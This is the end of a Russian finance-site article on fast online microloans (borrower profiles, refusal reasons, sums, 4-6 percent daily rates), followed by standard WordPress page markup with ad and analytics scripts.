                <p>В последнее время всё чаще появляются заявки от начинающих бизнесменов, которые пытаются начать своё дело.</p>
                <blockquote>
                  <p><em>Что касается возраста, то к услугам микрофинансовых организаций чаще прибегают люди, которые <strong>находятся в возрастном периоде от двадцати одного до тридцати пяти лет.</strong> Дело в том, что в это время появляется самое большое количество причин, по которым могут понадобиться срочные деньги.</em></p>
                </blockquote>
                <p>Также эксперты указывают, что в некоторых ситуациях пенсионеры имеют больше шансов получить микрозайм, нежели молодежь, так как данная социальная группа считается более благонадёжной.</p>
                <h2>Кому отказывают в оформлении срочного займа онлайн</h2>
                <p>Хотя основным критерием отбора заёмщиков и является кредитная история, существуют другие параметры, которые могут привести к отказу.</p>
                <p>Часто быстрые кредиты не выдают:</p>
                <ul>
                  <li><em>студентам (до двадцати пяти лет) и пенсионером (старше семидесяти лет);</em></li>
                  <li><em>неблагонадёжным клиентам, у которых есть существенные проблемы в кредитной истории;</em></li>
                  <li><em>лицам, у которых нет постоянной работы;</em></li>
                  <li><em>если предоставлены некорректные данные, нерабочие контакты или ложная документация.</em></li>
                </ul>
                <p>Оформление срочных займов осуществляется от одной до тридцати тысяч рублей сроком до 30 дней (в редких случаях до ста тысяч рублей и большие сроки). Средняя ставка часто превышает заявленную и составляет <strong>4-6 процентов в день.</strong></p>
                <p>Если заёмщиком нарушаются пункты договора, то вначале <strong>выносится предупреждение</strong>. При повторном нарушении – назначаются санкции, которые прописаны в условиях. Не рекомендуется нарушать условия при выплате микрокредита, так как это тоже будет иметь влияние на кредитную историю.</p>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/ZMDvGw2e-Wo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <h3>Подводя итог</h3>
                <p>В наши дни возможность взять финансовые средства в долг, обратившись в МФО, доступна каждому. После получения на свои реквизиты, деньги можно использовать как угодно, однако стоит помнить, что впоследствие их нужно будет вернуть.</p>
                <blockquote>
                  <p><em>Наиболее частыми клиентами МФО являются лица <strong>с небольших доходом,</strong> негативной кредитной историей и «серой» заплатой. Данные критерии не ведут к положительному ответу в банках, единственных спасением остаются микрофинансовые учреждения.</em></p>
                </blockquote>
                <p>С самого начала МФО и были созданы как организации, выдающие микрозаймы людям с проблемной репутацией, которым отказали банки.</p>
                <blockquote>
                  <p><em>Потребители услуг МФО также могут <strong>сэкономить личное время,</strong> воспользовавшись услугой онлайн-займов. Это очень удобно и выгодно, ведь не нужно идти в отделения заведений и собирать большое число документов, тратя дополнительные усилия и нервы.</em></p>
                </blockquote>
                <p>Быстрые займы – это <strong>отличный способ для оперативного получения денежных средств,</strong> при этом, не ввязываясь в длительное сотрудничество с банками. Это удобно и выгодно для граждан различного возраста и уровня дохода, поэтому данное предложение весьма востребовано среди населения. Но не нужно думать, что если деньги выдают всем, то знакомиться с условиями, прописанными в договоре, не нужно.</p>
                <p>&nbsp;</p>
                <div class="flat_pm_end"></div>
                <div class="kdgxv6389cbac301c5">
                  <div id="yandex_rtb_R-A-462055-5"></div>
                </div>
                <div class="ndkpf6389cbac30348">
                  <div id="yandex_rtb_R-A-462055-6"></div>
                </div>
                <div class="clearfix"></div>
              </article>
            </div>
            <div class="clearfix"></div>
            <div class="col-lg-12">
              <span class="hd2">Поделитесь статьёй в социальных сетях:</span>
              <div class="clearfix"></div>
              <div class="share42init" style="margin: 0 auto 30px; text-align: center;"></div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2019/03/Samyj-populyarnyj-kanal-na-YUtube-v-mire-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинка Самый популярный канал на Ютубе в мире"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/" class="hdng_enum nar">Самый популярный канал на Ютубе в мире</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/10/ZHena-Maslyakova-mladshego-Angelina-biografiya-foto-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фотография Жена Маслякова младшего – Ангелина – биография, фото"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/" class="hdng_enum nar">Жена Маслякова младшего – Ангелина – биография, фото</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/aruzhan-dzhazilbekova-biografiya/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/09/Aruzhan-Dzhazilbekova-biografiya-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изображение Аружан Джазильбекова – биография"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/aruzhan-dzhazilbekova-biografiya/" class="hdng_enum nar">Аружан Джазильбекова – биография</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/preimushhestva-onlajn-kredita/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg 160w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-480x299.jpg 480w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20.jpg 650w" sizes="(max-width: 160px) 100vw, 160px"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/preimushhestva-onlajn-kredita/" class="hdng_enum nar">Преимущества онлайн кредита</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/maxresdefault-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum nar">Что такое биткоин?</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="secondary" class="col-md-3 hidden-sm hidden-xs widget-area" role="complementary">
        <div class="widget_text sidebar_wid" id="custom_html-3">
          <h3>Мнение эксперта</h3>
          <div class="textwidget custom-html-widget"></div><!--e4c11b7a--><!--e4c11b7a--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
        </div>
        <div class="posts_enum wide">
          <a href="/kto-takoj-kreditnyj-broker/"><span class="entry-thumbnail wide"><img width="640" height="341" src="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg 640w, /wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8-480x256.jpg 480w" sizes="(max-width: 640px) 100vw, 640px"></span></a> <span class="categ_enum"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/kto-takoj-kreditnyj-broker/" class="hdng_enum wide">Кто такой кредитный брокер?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/nishy-rynka/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/Rynochnaya-nisha-640x300-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/nishy-rynka/" class="hdng_enum nar">Нишы рынка</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/1541537197_bookkeeping-services-sunnyvale-300x200-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/" class="hdng_enum nar">Финансовый анализ &#8211; для чего он нужен</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-3">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-2">
          <h3>Статьи</h3>
          <div class="textwidget custom-html-widget"></div>
        </div>
        <div class="posts_enum wide">
          <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail wide"><img width="960" height="540" src="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg 960w, /wp-content/uploads/2021/12/maxresdefault-480x270.jpg 480w, /wp-content/uploads/2021/12/maxresdefault-768x432.jpg 768w, /wp-content/uploads/2021/12/maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px"></span></a> <span class="categ_enum"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum wide">Что такое биткоин?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/konkurentsiya-na-rynke/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/08/34-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/konkurentsiya-na-rynke/" class="hdng_enum nar">Конкуренция на рынке</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-2">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-4">
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-5">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-493328-5"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="ftwr">
    <div class="container">
      <div class="row ft_wd">
        <img class="aligncenter size-medium" src="/wp-content/uploads/2018/06/logo-SZ-new-chb.png" alt="" style="margin-bottom: 20px">
        <div class="hidden-sm hidden-xs">
          <aside class="fatfooter" role="complementary">
            <div class="col-lg-12">
              <div id="text-4" class="widget-container widget_text">
                <div class="textwidget">
                  <p>Здравствуйте дорогие читатели! Если необходимы деньги на приобретение жилья, автомобиля или дорогой техники, все первым делом задумываются о кредите. Если Вы из их числа, тогда вам обязательно стоит прочитать о самых свежих новостях в кредитной сфере. Это можно сделать у нас на сайте. Мы не будем склонять Вас взять кредит именно у нас, ведь мы &#8211; не банк, мы &#8211; информационный финансовый журнал. На сегодня существует много разных кредитов, займов и кредитных карт, поэтому люди просто боятся попасть в не приятную для себя ситуацию.</p>
                  <p>Все-таки решились на кредит, но не знаете что делать? Вы обязательно найдёте полезную информацию в наших статьях. Специалисты журнала описывают самые выгодные предложения по кредитам и займам, рассказывают о последних новостях в финансовой сфере, подскажут, как выбрать лучшую кредитную карту.</p>
                  <div class="share42init" style="margin: 20px 0;"></div>
                  <p>Если у Вас не получилось найти интересующую информацию, можете обратиться напрямую к нашим специалистам, контактные данные находятся в разделе «Про нас». Специалисты нашего информационного портала ответят на любые вопросы, которые Вас заинтересуют.</p>
                  <p>Мы &#8211; не МФО, и не банк, поэтому, вооружившись нашими советами, можете смело идти и брать выгодный кредит или займ.</p>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="row">
        <div class="copyrights">
          <div class="col-lg-6">
            <a href="/pro-nas">О сайте</a>
          </div>
          <div class="col-lg-6">
            <a href="/kontakty">Контакты</a>
          </div>
          <div class="col-lg-6">
            <a href="/policy">Политика конфиденциальности</a>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </footer><noscript>
  <div></div></noscript>
  <meta name='wmail-verification' content='a1c19d38b2a372179ecbfef033ed53f0'>
  <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6167314,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
  } else { f(); }
  })(window, document, "_top100q");
  </script> <noscript></noscript> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/zajmytheme/bootstrap/js/bootstrap.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var 